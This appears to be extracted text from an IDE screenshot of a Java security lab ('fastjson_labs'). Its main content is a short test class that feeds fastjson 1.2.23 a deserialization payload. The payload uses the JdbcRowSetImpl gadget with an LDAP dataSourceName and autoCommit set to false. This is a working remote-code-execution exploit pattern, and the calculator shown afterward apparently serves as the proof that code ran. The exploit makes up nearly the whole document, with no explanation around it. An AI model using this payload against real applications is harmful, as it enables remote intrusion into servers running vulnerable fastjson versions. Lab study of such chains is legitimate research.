 fastjson-1.2.23-sources.jar › com › alibaba › fastjson › serializer › SerializeWriter
JdbcRowTest
Project
Project
User.java
JSON.java
JdbcRowTest.java
JdbcRowSetImpl.class
JSONObject.java
JSONSerializer.java
fastjson_labs
chain
JdbcRowTest
TemplatesImplTe
examples
Main
User
utils
version23
fileupload1
groovy
1 package fastjson_labs.chain;
2
3 import com.alibaba.fastjson.JSON;
4 public class JdbcRowTest {
5 public static void main(String[] args) throws Exception {
6 JSON.parse( text: "{" +
7 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
8 "\"dataSourceName\":\"ldap://127.0.0.1:1389/ddzmpz\"," +
9 "\"autoCommit\":false" +
10 "}");
11 }
12 }
13
Structure
JdbcRowTest
main(String[]): void
Run: JdbcRowTest
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0